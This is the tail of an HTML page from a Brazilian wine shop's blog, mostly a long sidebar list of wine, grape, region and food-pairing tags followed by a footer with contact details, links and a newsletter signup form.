      <li class="item"><a href="/blogs/news/tagged/henri-bouschet" title="Limitar pesquisa a artigos que também tenham a tag Henri Bouschet">Henri Bouschet</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/herdades-tinto-alentejano" title="Limitar pesquisa a artigos que também tenham a tag Herdades Tinto Alentejano">Herdades Tinto Alentejano</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/hermitage" title="Limitar pesquisa a artigos que também tenham a tag Hermitage">Hermitage</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/homenagem" title="Limitar pesquisa a artigos que também tenham a tag homenagem">homenagem</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/il-bianco-di-ludovico" title="Limitar pesquisa a artigos que também tenham a tag Il Bianco Di Ludovico">Il Bianco Di Ludovico</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/inzolia" title="Limitar pesquisa a artigos que também tenham a tag Inzolia">Inzolia</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/italia" title="Limitar pesquisa a artigos que também tenham a tag Itália">Itália</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/ivini" title="Limitar pesquisa a artigos que também tenham a tag Ivini">Ivini</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/la-mancha" title="Limitar pesquisa a artigos que também tenham a tag La Mancha">La Mancha</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/lasanha" title="Limitar pesquisa a artigos que também tenham a tag Lasanha">Lasanha</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/le-preare-valpolicella" title="Limitar pesquisa a artigos que também tenham a tag Le Preare Valpolicella">Le Preare Valpolicella</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/le-preare-valpolicella-ripasso-classico-superiore" title="Limitar pesquisa a artigos que também tenham a tag Le Preare Valpolicella Ripasso Classico Superiore">Le Preare Valpolicella Ripasso Classico Superiore</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/licor" title="Limitar pesquisa a artigos que também tenham a tag licor">licor</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/licor-de-limao" title="Limitar pesquisa a artigos que também tenham a tag licor de limão">licor de limão</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/licor-digestivo" title="Limitar pesquisa a artigos que também tenham a tag licor digestivo">licor digestivo</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/licor-italiano" title="Limitar pesquisa a artigos que também tenham a tag licor italiano">licor italiano</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/limoncello" title="Limitar pesquisa a artigos que também tenham a tag limoncello">limoncello</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/ludovico-bianco-riserva" title="Limitar pesquisa a artigos que também tenham a tag Ludovico Bianco Riserva">Ludovico Bianco Riserva</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/madame" title="Limitar pesquisa a artigos que também tenham a tag Madame">Madame</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/madame-clicquot-ponsardin" title="Limitar pesquisa a artigos que também tenham a tag Madame Clicquot Ponsardin">Madame Clicquot Ponsardin</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/mae" title="Limitar pesquisa a artigos que também tenham a tag Mãe">Mãe</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/maestro-rosso" title="Limitar pesquisa a artigos que também tenham a tag Maestro Rosso">Maestro Rosso</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/maestro-rosso-di-montalcino-doc" title="Limitar pesquisa a artigos que também tenham a tag Maestro Rosso di Montalcino DOC">Maestro Rosso di Montalcino DOC</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/marchese-montefusco" title="Limitar pesquisa a artigos que também tenham a tag Marchese Montefusco">Marchese Montefusco</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/marsala" title="Limitar pesquisa a artigos que também tenham a tag Marsala">Marsala</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/masseria" title="Limitar pesquisa a artigos que também tenham a tag Masseria">Masseria</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/masseria-delle" title="Limitar pesquisa a artigos que também tenham a tag Masseria delle">Masseria delle</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/masseria-delle-stelle-negroamaro" title="Limitar pesquisa a artigos que também tenham a tag Masseria delle Stelle Negroamaro">Masseria delle Stelle Negroamaro</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/masseria-delle-stelle-negroamaro-rosato-salento-igp" title="Limitar pesquisa a artigos que também tenham a tag Masseria delle Stelle Negroamaro Rosato Salento IGP">Masseria delle Stelle Negroamaro Rosato Salento IGP</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/merlot" title="Limitar pesquisa a artigos que também tenham a tag merlot">merlot</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/metodo-charmat" title="Limitar pesquisa a artigos que também tenham a tag Método Charmat">Método Charmat</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/mexico" title="Limitar pesquisa a artigos que também tenham a tag México">México</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/minho" title="Limitar pesquisa a artigos que também tenham a tag Minho">Minho</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/monte-etna" title="Limitar pesquisa a artigos que também tenham a tag Monte Etna">Monte Etna</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/morande-wine-group" title="Limitar pesquisa a artigos que também tenham a tag Morandé Wine Group">Morandé Wine Group</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/mundus-vini" title="Limitar pesquisa a artigos que também tenham a tag Mundus Vini">Mundus Vini</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/natal" title="Limitar pesquisa a artigos que também tenham a tag Natal">Natal</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/nebbiolo" title="Limitar pesquisa a artigos que também tenham a tag nebbiolo">nebbiolo</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/negramaro" title="Limitar pesquisa a artigos que também tenham a tag Negramaro">Negramaro</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/negroamaro" title="Limitar pesquisa a artigos que também tenham a tag Negroamaro">Negroamaro</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/nerello-mascalese" title="Limitar pesquisa a artigos que também tenham a tag Nerello Mascalese">Nerello Mascalese</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/nero-davola" title="Limitar pesquisa a artigos que também tenham a tag nero d&#39;avola">nero d'avola</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/nissim" title="Limitar pesquisa a artigos que também tenham a tag Nissim">Nissim</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/nissim-grillo-sicilia-doc" title="Limitar pesquisa a artigos que também tenham a tag Nissim Grillo Sicilia DOC">Nissim Grillo Sicilia DOC</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/nova-zelandia" title="Limitar pesquisa a artigos que também tenham a tag Nova Zelândia">Nova Zelândia</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/organico" title="Limitar pesquisa a artigos que também tenham a tag Orgânico">Orgânico</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/organizando-uma-degustacao-de-vinhos" title="Limitar pesquisa a artigos que também tenham a tag organizando uma degustação de vinhos">organizando uma degustação de vinhos</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/os-melhores-vinhos-italianos" title="Limitar pesquisa a artigos que também tenham a tag os melhores vinhos italianos">os melhores vinhos italianos</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/patrimonio-mundial" title="Limitar pesquisa a artigos que também tenham a tag Patrimônio Mundial">Patrimônio Mundial</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/piemonte" title="Limitar pesquisa a artigos que também tenham a tag Piemonte">Piemonte</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/pinot-grigio" title="Limitar pesquisa a artigos que também tenham a tag Pinot Grigio">Pinot Grigio</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/pinot-nero" title="Limitar pesquisa a artigos que também tenham a tag Pinot Nero">Pinot Nero</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/ponsardin" title="Limitar pesquisa a artigos que também tenham a tag Ponsardin">Ponsardin</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/porto-branco-diamond" title="Limitar pesquisa a artigos que também tenham a tag Porto Branco Diamond">Porto Branco Diamond</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/porto-tawny" title="Limitar pesquisa a artigos que também tenham a tag Porto Tawny">Porto Tawny</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/portugal" title="Limitar pesquisa a artigos que também tenham a tag portugal">portugal</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/primitivo" title="Limitar pesquisa a artigos que também tenham a tag Primitivo">Primitivo</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/prosecco" title="Limitar pesquisa a artigos que também tenham a tag Prosecco">Prosecco</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/pruviniano-appassimento-rosso-veneto" title="Limitar pesquisa a artigos que também tenham a tag Pruviniano Appassimento Rosso Veneto">Pruviniano Appassimento Rosso Veneto</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/pruviniano-appassimento-rosso-veneto-igt" title="Limitar pesquisa a artigos que também tenham a tag Pruviniano Appassimento Rosso Veneto IGT">Pruviniano Appassimento Rosso Veneto IGT</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/puglia" title="Limitar pesquisa a artigos que também tenham a tag Puglia">Puglia</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/pureza" title="Limitar pesquisa a artigos que também tenham a tag Pureza">Pureza</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/quarto-giro-supertoscano" title="Limitar pesquisa a artigos que também tenham a tag Quarto Giro Supertoscano">Quarto Giro Supertoscano</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/quinta-da-boeira" title="Limitar pesquisa a artigos que também tenham a tag Quinta da Boeira">Quinta da Boeira</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/reims" title="Limitar pesquisa a artigos que também tenham a tag Reims">Reims</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/ripasso" title="Limitar pesquisa a artigos que também tenham a tag Ripasso">Ripasso</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/rose" title="Limitar pesquisa a artigos que também tenham a tag rosé">rosé</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/rosso-calabria-igt" title="Limitar pesquisa a artigos que também tenham a tag Rosso Calabria IGT">Rosso Calabria IGT</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/rubi" title="Limitar pesquisa a artigos que também tenham a tag rubi">rubi</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/salice-salentino" title="Limitar pesquisa a artigos que também tenham a tag Salice Salentino">Salice Salentino</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/sangiovese" title="Limitar pesquisa a artigos que também tenham a tag sangiovese">sangiovese</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/sangiovese-toscana" title="Limitar pesquisa a artigos que também tenham a tag Sangiovese Toscana">Sangiovese Toscana</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/sauvignon-blanc" title="Limitar pesquisa a artigos que também tenham a tag Sauvignon Blanc">Sauvignon Blanc</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/scavigna-bianco" title="Limitar pesquisa a artigos que também tenham a tag Scavigna Bianco">Scavigna Bianco</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/seculo-xix" title="Limitar pesquisa a artigos que também tenham a tag século XIX">século XIX</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/sicilia" title="Limitar pesquisa a artigos que também tenham a tag Sicília">Sicília</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/siracusa" title="Limitar pesquisa a artigos que também tenham a tag Siracusa">Siracusa</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/soave" title="Limitar pesquisa a artigos que também tenham a tag Soave">Soave</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/sorrento" title="Limitar pesquisa a artigos que também tenham a tag sorrento">sorrento</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/supertoscano" title="Limitar pesquisa a artigos que também tenham a tag supertoscano">supertoscano</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/sur-lie" title="Limitar pesquisa a artigos que também tenham a tag Sur Lie">Sur Lie</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/syrah" title="Limitar pesquisa a artigos que também tenham a tag Syrah">Syrah</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/taninos" title="Limitar pesquisa a artigos que também tenham a tag taninos">taninos</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/tawny" title="Limitar pesquisa a artigos que também tenham a tag Tawny">Tawny</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/tawny-10-anos-decanter" title="Limitar pesquisa a artigos que também tenham a tag Tawny 10 Anos Decanter">Tawny 10 Anos Decanter</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/tawny-20-anos-king" title="Limitar pesquisa a artigos que também tenham a tag Tawny 20 Anos King">Tawny 20 Anos King</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/tawny-reserva-decanter" title="Limitar pesquisa a artigos que também tenham a tag Tawny Reserva Decanter">Tawny Reserva Decanter</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/tempranillo" title="Limitar pesquisa a artigos que também tenham a tag Tempranillo">Tempranillo</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/tenuta-del-portale" title="Limitar pesquisa a artigos que também tenham a tag Tenuta del Portale">Tenuta del Portale</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/tenuta-di-sticciano" title="Limitar pesquisa a artigos que também tenham a tag Tenuta di Sticciano">Tenuta di Sticciano</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/tenute-orestiadi" title="Limitar pesquisa a artigos que também tenham a tag Tenute Orestiadi">Tenute Orestiadi</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/terroirs" title="Limitar pesquisa a artigos que também tenham a tag terroirs">terroirs</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/toscana" title="Limitar pesquisa a artigos que também tenham a tag toscana">toscana</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/touriga" title="Limitar pesquisa a artigos que também tenham a tag Touriga">Touriga</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/touriga-franca" title="Limitar pesquisa a artigos que também tenham a tag Touriga Franca">Touriga Franca</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/touriga-nacional" title="Limitar pesquisa a artigos que também tenham a tag Touriga Nacional">Touriga Nacional</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/tradicional" title="Limitar pesquisa a artigos que também tenham a tag Tradicional">Tradicional</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/unesco" title="Limitar pesquisa a artigos que também tenham a tag UNESCO">UNESCO</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/uvas-tintas" title="Limitar pesquisa a artigos que também tenham a tag uvas tintas">uvas tintas</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/vale-do-douro" title="Limitar pesquisa a artigos que também tenham a tag Vale do Douro">Vale do Douro</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/valpolicella" title="Limitar pesquisa a artigos que também tenham a tag Valpolicella">Valpolicella</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/valpolicella-ripasso" title="Limitar pesquisa a artigos que também tenham a tag Valpolicella Ripasso">Valpolicella Ripasso</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/vegetariano" title="Limitar pesquisa a artigos que também tenham a tag vegetariano">vegetariano</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/veneto" title="Limitar pesquisa a artigos que também tenham a tag veneto">veneto</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/ventidiciotto" title="Limitar pesquisa a artigos que também tenham a tag VentiDiciotto">VentiDiciotto</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/vento-di-mare-syrah-sicilia-igp" title="Limitar pesquisa a artigos que também tenham a tag Vento di Mare Syrah Sicilia IGP">Vento di Mare Syrah Sicilia IGP</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/verao" title="Limitar pesquisa a artigos que também tenham a tag Verão">Verão</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/vermelho" title="Limitar pesquisa a artigos que também tenham a tag vermelho">vermelho</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/vermelho-rubi" title="Limitar pesquisa a artigos que também tenham a tag vermelho-rubi">vermelho-rubi</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/viagens" title="Limitar pesquisa a artigos que também tenham a tag viagens">viagens</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/vinho-branco" title="Limitar pesquisa a artigos que também tenham a tag vinho branco">vinho branco</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/vinho-com-bacalhau" title="Limitar pesquisa a artigos que também tenham a tag vinho com bacalhau">vinho com bacalhau</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/vinho-com-chocolate" title="Limitar pesquisa a artigos que também tenham a tag vinho com chocolate">vinho com chocolate</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/vinho-com-peixes" title="Limitar pesquisa a artigos que também tenham a tag vinho com peixes">vinho com peixes</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/vinho-do-porto" title="Limitar pesquisa a artigos que também tenham a tag Vinho do Porto">Vinho do Porto</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/vinho-do-porto-branco" title="Limitar pesquisa a artigos que também tenham a tag Vinho do Porto Branco">Vinho do Porto Branco</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/vinho-do-porto-tawny" title="Limitar pesquisa a artigos que também tenham a tag Vinho do Porto Tawny">Vinho do Porto Tawny</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/vinho-portugues" title="Limitar pesquisa a artigos que também tenham a tag vinho português">vinho português</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/vinho-seco" title="Limitar pesquisa a artigos que também tenham a tag vinho seco">vinho seco</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/vinho-tinto" title="Limitar pesquisa a artigos que também tenham a tag Vinho Tinto">Vinho Tinto</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/vinho-verde" title="Limitar pesquisa a artigos que também tenham a tag Vinho Verde">Vinho Verde</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/vinhos" title="Limitar pesquisa a artigos que também tenham a tag vinhos">vinhos</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/vinhos-com-hamburguer" title="Limitar pesquisa a artigos que também tenham a tag vinhos com hambúrguer">vinhos com hambúrguer</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/vinhos-italianos" title="Limitar pesquisa a artigos que também tenham a tag vinhos italianos">vinhos italianos</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/vinhos-para-o-verao" title="Limitar pesquisa a artigos que também tenham a tag vinhos para o verão">vinhos para o verão</a></li>
      
      
    </ul>
    
  </div>
</div>

  <!-- End sidebar -->
  
</div>

  </section>

  <footer class="main-footer">

    <div class="row bottom">
      <div class="column-1 large-4 columns">
        <h2 class="title">Ivini Enoteca</h2>
        <div class="content">
          <p class="text">CNPJ: 23.637.791/0001-60<br />
E-mail: contato@ivini.com.br<br />
Tel:  	11 4280.8590</p>
          <div class="powered-by"></div>
        </div>

      </div>
      <div class="column-2 large-4 columns">
        <h2 class="title"></h2>
        
        <div class="content">
          
            
          
            <ul class="footer-nav plain-list" role="navigation">
            
              <li><a href="/search" title="Buscar">Buscar</a></li>
            
              <li><a href="/pages/vinhos-italianos-ivini-enoteca" title="Sobre nós">Sobre nós</a></li>
            
              <li><a href="/pages/vinicolas" title="Vinícolas">Vinícolas</a></li>
            
              <li><a href="http://www.ivini.com.br/pages/politica-de-privacidade" title="Política de Privacidade">Política de Privacidade</a></li>
            
              <li><a href="http://www.ivini.com.br/pages/politica-de-reembolso" title="Política de Reembolso">Política de Reembolso</a></li>
            
              <li><a href="http://www.ivini.com.br/pages/termos-de-servico" title="Termos de Serviço">Termos de Serviço</a></li>
            
              <li><a href="http://www.selavi.com.br" title="Desenvolvido por Selavi">Desenvolvido por Selavi</a></li>
            
            </ul>
          
        </div>
      </div>


      <div class="column-3 large-4 columns">
        
          
          
            <h2 class="title">Newsletter</h2>
          

          <div class="content" id="mailing-list-module">
            
            
              <p>Cadastre-se e fique sabendo das últimas...</p>
            

            
              <form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="contact-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
              
                     
            <input type="hidden" id="contact_tags" name="contact[tags]" value="newsletter" />
            <input type="hidden" id="newsletter-first-name" name="contact[first_name]" value="Subscriber" />
            <input type="hidden" id="newsletter-last-name" name="contact[last_name]" value="Newsletter" />
            <input type="email" placeholder="Seu e-mail" name="contact[email]" />
            <input type="submit" class="button prefix" value="Enviar" name="subscribe" id="email-submit" />

            
            </form> 
            
          

          <div class="social-follow">
            <a title="Facebook" aria-hidden="true" target="_blank" class="glyph facebook" href="https://www.facebook.com/ivinienoteca"></a>
            
            <a title="Instagram" aria-hidden="true" target="_blank" class="glyph instagram" href="http://instagram.com/ivinienoteca"></a>
            
            
            
            
            

            
          </div>
        </div> 
      </div>
    </div>

    <div class="row">
      <div class="columns">
        
      </div>
    </div>
  </footer>

  <script src="//www.ivini.com.br/cdn/shop/t/10/assets/plugins.js?v=26013873585010736011417762198" type="text/javascript"></script>
  <script src="//www.ivini.com.br/cdn/shop/t/10/assets/shop.js?v=82172834706704026071417762198" type="text/javascript"></script>
  
  

</body>
</html>